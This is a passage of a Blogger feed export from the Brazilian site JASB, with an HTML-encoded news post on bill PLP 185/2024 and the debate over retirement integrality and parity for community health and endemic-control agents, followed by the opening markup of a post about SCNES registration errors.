Saúde\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENo contexto dessa retomada legislativa, uma das propostas consideradas de interesse direto dos Agentes Comunitários de Saúde (ACS) e dos Agentes de Combate às Endemias (ACE) é o Projeto de Lei Complementar (PLP) 185\/2024.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EO PLP\u0026nbsp; busca modificar regras relativas à aposentadoria \u003C\/b\u003Edesses profissionais, com foco em integralidade e paridade, ou seja, equiparação do benefício aos reajustes e regras aplicados aos colegas na ativa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEntre os pontos centrais em discussão, estão\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Correção da ausência de garantia de aposentadoria com dois salários mínimos;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Busca por reajuste automático conforme aumentos dos ativos;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Instituição de Integralidade e Paridade para ACS e ACE;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Pressão política para votação antes de seguir à sanção presidencial.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: red; color: white; font-weight: 400;\"\u003E\u003Cb\u003E\u0026nbsp; VEJA TAMBÉM\u003C\/b\u003E\u003Cspan\u003E:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/plp.html?m=1\" target=\"_blank\"\u003EPLP 185: Mobilização em Brasília\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/08\/Incentivo.html?m=1\" target=\"_blank\"\u003EIFA: Plano de ação para Receber\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/PEC14.html?m=1\" style=\"text-align: start;\" target=\"_blank\"\u003EPEC 14 avança no Congresso\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E...\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/100mil.html?m=1\" target=\"_blank\"\u003EBloqueio de verbas de quase 100 mil ACS\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/Modelo.html?m=1\" target=\"_blank\"\u003EModelo de luta: Agentes fazem pressão pelo IFA\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"9788623516\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad4\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E⚖️ \u003Cb\u003EDebate sobre capacidade legislativa e limites constitucionais\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EHá questionamentos jurídicos e políticos quanto à eficácia de um PLP\u003C\/b\u003E frente a temas que envolvem regras previdenciárias, especialmente diante da \u003Cb\u003EEmenda Constitucional nº 103\/2019\u003C\/b\u003E, que proibiu \u003Cb\u003EIntegralidade e Paridade\u003C\/b\u003E para carreiras que não estavam no texto original da Constituição.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMuitos especialistas e setores da categoria afirmam que \u003Cb\u003Eapenas uma PEC\u003C\/b\u003E (Proposta de Emenda à Constituição) poderia alterar esse dispositivo constitucional, o que torna a estratégia de uso do PLP \u003Cb\u003Eobjeto de debate e incerteza jurídica\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📊\u003Cb\u003E Impacto sobre aposentadorias de ACS e ACE\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECríticos da estratégia argumentam que, \u003Cb\u003Epor não ter sido incluída na Emenda Constitucional nº 120\/2022\u003C\/b\u003E, a garantia de \u003Cb\u003EIntegralidade e Paridade\u003C\/b\u003E deixou milhares de ACS e ACE que já se aposentaram \u003Cb\u003Erecebendo apenas um salário mínimo\u003C\/b\u003E, sem correção conforme os reajustes dos ativos ao longo dos anos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPara esses atores, a \u003Cb\u003Eaprovação de uma PEC específica como a PEC 14\/2021\u003C\/b\u003E ou seria o caminho mais seguro para corrigir esse “\u003Cb\u003Evácuo constitucional\u003C\/b\u003E” e garantir justiça previdenciária à categoria.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C!--Bloco de anúncios--\u003E\u003C\/span\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"9132628997\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E-ad5\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E📍 \u003Cb\u003EInformação e mobilização da categoria\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEntre ACS e ACE, \u003Cb\u003Eparte da categoria ainda não tem pleno conhecimento sobre o conteúdo\u003C\/b\u003E e as consequências das propostas em tramitação, o que \u003Cb\u003Edificulta a mobilização organizada em torno das pautas corretas\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA discussão de alternativas legislativas eficazes — seja por meio de\u003Cb\u003E PEC, PLP ou projetos complementares\u003C\/b\u003E — segue sendo pauta de sindicatos, lideranças e representação política.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📅 \u003Cb\u003EPerspectivas de tramitação e eleições futuras\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA perspectiva de que temas \u003Cb\u003Eprevidenciários e de valorização salarial avancem ainda em 2026\u003C\/b\u003E depende não apenas da vontade política no Plenário, mas também da \u003Cb\u003Einterpretação quanto à constitucionalidade\u003C\/b\u003E das mudanças pretendidas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECom eleições previstas para 2026, \u003Cb\u003Ea tramitação de textos como o PLP 185\u003C\/b\u003E, \u003Cb\u003Ea PEC 14\/2021 e a PEC 18 pode ser afetada\u003C\/b\u003E pelo calendário legislativo e pela composição do Congresso Nacional após os pleitos.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; font-size: 14px; text-align: start;\"\u003E\u003Cspan style=\"color: white;\"\u003Esalário dos agentes de saúde 2026, jasb, ifa acs, ifa ace, ifa ace 2025, ifa acs 2025\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EMatérias Bônus\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/Insalubri.html?m=1\" target=\"_blank\"\u003ECálculo da Insalubridade sobre o base\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/Doramas?m=1\" target=\"_blank\"\u003EEntretenimento: Os melhores doramas\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/Garantem.html?m=1\" target=\"_blank\"\u003EPortaria e Lei Federal garantem IFA os\u0026nbsp; ACS\/ACE\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/05\/lei.html?m=1\" target=\"_blank\"\u003EAuxílio Transporte: Modelo de Lei a nível Municipal\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cb\u003E🧊\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/pqavs.html\" target=\"_blank\"\u003ECanal do PQA-VS: tudo que você precisa saber\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C!--Meio do Blog--\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"5607107134\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad6\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/whatsapp.html?m=1\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"90\" data-original-width=\"728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhomFLFbLNorWKCjkiUe9MnG97Pvg-usKnuc7B4s43Z4QlZlOfP39yf6E1mZVd67-hTA1BH-xGO3fHgmTaWnGCIu1lrumGzBm2wcsS7aUUlnE-1NykW1PnUm-c-AsGSi01QtCqSk5AtATfhqaTIpi59g-_Cw9BwzqlGYjGzgHmr-boRGw_SdgFGZGKbLsqX\/s16000\/WhatsApp.jpg\" style=\"color: #0000ee;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EFonte: JASB com informações da Câmara dos Deputados.\u003C\/div\u003E\u003Cdiv\u003EEdição Geral: JASB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: red;\"\u003E\u003Cspan style=\"color: white;\"\u003EEncaminhamento de denúncia ao JASB:\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/contato.html?m=1\" target=\"_blank\"\u003EAcesse aqui\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EO jornalismo do JASB.com.br precisa de você para continuar marcando ponto na vida das pessoas.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003ECompartilhe as nossas notícias em suas redes sociais!\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\n  \n  \n  \n\u003Cdiv data-src-id=\"${PUBLISHER_ID}\" data-type=\"_mgwidget\" data-widget-id=\"1782609\"\u003E\u003C\/div\u003E\n  \u003Cscript\u003E(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\u003C\/script\u003E\n\n  \n\n  \n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/4923937885881608778"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/4923937885881608778"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasb.com.br\/2026\/01\/Camara.html","title":"Câmara retoma trabalhos e pautas entre as prioridades pode incluir o PLP 185\/2024 para ACS e ACE. "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOGQnCOb9JHdoURXhHtpEDMUXjLPLbd6li97sanmXKqqZcIh3n6KR8dbx-ww4WVgudMYMcdOLFiEgvvnFdVBMgVx2ukHfoDI3fcfELYMfhixV1TgNv_Sd7CQWW2-rRpg-EiQcqI-o-K3Zv_DcCikq3ksJIQKYqT20aqVsR4ST0jG6fFPn0oEOGRpSeuCrH\/s72-c\/M-NOVO11114ARS5AW55555A5ADAD231A66.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6649576532072361994.post-4224371700004647029"},"published":{"$t":"2026-02-01T10:30:00.000-02:00"},"updated":{"$t":"2026-02-01T10:54:42.791-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acs e ACE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CNM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notícia"}],"title":{"type":"text","$t":"URGENTE: Erros no SCNES pode provocar perda de vagas credenciadas de ACS. "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/Erros.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUrPV5-UYz4XAu4CuTXrIRj4xRiURqQYsOkGIQDNgOERkKNGuIvKzhxK9_0el4ZF_ASbEHK_5wLNYY3GNQBFu6Knc5e0SvDH61cMINJ3oXwIJO2ivIMZz6DVBZqXlZR6kp8dB26WNWDGHUko4FhV-IJYnbQphItoDf4RgPMpSBnFJVy6spJVn_ZJjfPxzw\/s16000\/M-NOVO1A1114AARcTTAAcS55A5DCD231AS.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EAgentes comunitários de saúde da Prefeitura de Vitória.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E—\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução\/\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EPMV\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/6649576532072361994\/4224371700004647029\"\u003E.\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: 